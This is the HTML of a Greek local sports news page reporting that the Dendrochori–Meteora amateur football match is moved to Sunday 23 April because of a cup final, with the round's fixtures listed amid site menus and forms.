	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_691cdaa223a8c_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_691cdaa223a8c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_691cdaa223a8c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Α&#039; ΕΡΑΣΙΤΕΧΝΙΚΗ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#039; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Την Κυριακή ο αγώνας Δενδροχώρι-Μετέωρα</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-47189" class="post-47189 post type-post status-publish format-standard has-post-thumbnail category-22" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Την Κυριακή ο αγώνας Δενδροχώρι-Μετέωρα</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-18T21:00:56+00:00" >18/04/2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-%ce%bf-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82-%ce%b4%ce%b5%ce%bd%ce%b4%cf%81%ce%bf%cf%87%cf%8e%cf%81%ce%b9-%ce%bc%ce%b5%cf%84%ce%ad%cf%89/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-47189">41</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae-%25ce%25bf-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b1%25cf%2582-%25ce%25b4%25ce%25b5%25ce%25bd%25ce%25b4%25cf%2581%25ce%25bf%25cf%2587%25cf%258e%25cf%2581%25ce%25b9-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A4%CE%B7%CE%BD+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE+%CE%BF+%CE%B1%CE%B3%CF%8E%CE%BD%CE%B1%CF%82+%CE%94%CE%B5%CE%BD%CE%B4%CF%81%CE%BF%CF%87%CF%8E%CF%81%CE%B9-%CE%9C%CE%B5%CF%84%CE%AD%CF%89%CF%81%CE%B1&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae-%25ce%25bf-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b1%25cf%2582-%25ce%25b4%25ce%25b5%25ce%25bd%25ce%25b4%25cf%2581%25ce%25bf%25cf%2587%25cf%258e%25cf%2581%25ce%25b9-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2023/01/Meteora-DedroxoriP1210118.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/01/Meteora-DedroxoriP1210118-696x392.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/01/Meteora-DedroxoriP1210118-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2023/01/Meteora-DedroxoriP1210118-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2023/01/Meteora-DedroxoriP1210118-746x420.jpg 746w, https://www.sportskalampaka.gr/wp-content/uploads/2023/01/Meteora-DedroxoriP1210118.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Meteora DedroxoriP1210118"/></a></div>
            <!-- content --><p>Το ερχόμενο Σάββατο 22 Απριλίου θα γίνουν τα παιχνίδια της 21ης αγωνιστικής του β&#8217; ομίλου της Α&#8217; Ερασιτεχνικής κατηγορίας.</p>
<p>Το παιχνίδι όμως ανάμεσα στο Δενδροχώρι και τα Μετέωρα θα μεταφερθεί για την Κυριακή 23 Απριλίου καθώς η ομάδα του Δενδροχωρίου την Πέμπτη 20 Απριλίου θ&#8217; αγωνιστεί στον τελικό του κυπέλλου της ΕΠΣ Τρικάλων απέναντι στην Φήκη.</p>
<p>Αυτό έχει ως αποτέλεσμα ο αγώνας του να γίνει μία ημέρα πιο πίσω από την συγκεκριμένη αγωνιστική.</p>
<p>Το πλήρες πρόγραμμα του β&#8217; ομίλου της 21ης αγωνιστικής είναι:</p>
<p>Δενδροχώρι-Μετέωρα</p>
<p>Καστράκι-Πρίνος</p>
<p>Κρύα Βρύση-Πηγή</p>
<p>Κεφαλόβρυσο-Λυγαριά</p>
<p>Πορταϊκός-Άγιος Οικουμένιος</p>
<p>Ρεπό: Βαλτινό</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-43355 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/01/Meteora-DedroxoriP1210118.jpg" alt="" width="750" height="422" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/01/Meteora-DedroxoriP1210118.jpg 750w, https://www.sportskalampaka.gr/wp-content/uploads/2023/01/Meteora-DedroxoriP1210118-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2023/01/Meteora-DedroxoriP1210118-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2023/01/Meteora-DedroxoriP1210118-746x420.jpg 746w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_691cdaa225d2b_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_691cdaa225d2b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_691cdaa225d2b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae-%25ce%25bf-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b1%25cf%2582-%25ce%25b4%25ce%25b5%25ce%25bd%25ce%25b4%25cf%2581%25ce%25bf%25cf%2587%25cf%258e%25cf%2581%25ce%25b9-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A4%CE%B7%CE%BD+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE+%CE%BF+%CE%B1%CE%B3%CF%8E%CE%BD%CE%B1%CF%82+%CE%94%CE%B5%CE%BD%CE%B4%CF%81%CE%BF%CF%87%CF%8E%CF%81%CE%B9-%CE%9C%CE%B5%CF%84%CE%AD%CF%89%CF%81%CE%B1&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae-%25ce%25bf-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b1%25cf%2582-%25ce%25b4%25ce%25b5%25ce%25bd%25ce%25b4%25cf%2581%25ce%25bf%25cf%2587%25cf%258e%25cf%2581%25ce%25b9-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
